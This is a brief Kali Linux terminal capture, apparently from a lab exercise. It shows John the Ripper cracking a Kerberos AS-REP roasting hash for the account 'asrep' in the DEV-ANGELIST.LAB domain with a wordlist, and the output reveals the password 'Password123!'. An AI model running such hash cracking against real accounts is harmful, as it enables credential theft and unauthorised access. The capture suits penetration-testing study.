 (venv)–(kali㉿kali)-[~]
$ locate password.txt
/home/kali/Documents/password.txt
(venv)–(kali㉿kali)-[~]
$ john --wordlist=/home/kali/Documents/password.txt ./as-rep.txt
Using default input encoding: UTF-8
Loaded 1 password hash (krb5asrep, Kerberos 5 AS-REP etype 17/18/23 [MD4 HMAC-MD5 RC4 / PBKDF2 HMAC-SHA1 AES 256/256 AVX2 8x])
Will run 3 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
Warning: Only 7 candidates left, minimum 24 needed for performance.
Password123!     ($krb5asrep$23$asrep@DEV-ANGELIST.LAB)
1g 0:00:00:00 DONE (2025-03-08 06:24) 7.142g/s 50.00p/s 50.00c/s 50.00C/s password1..password123!
Use the "--show" option to display all of the cracked passwords reliably
Session completed.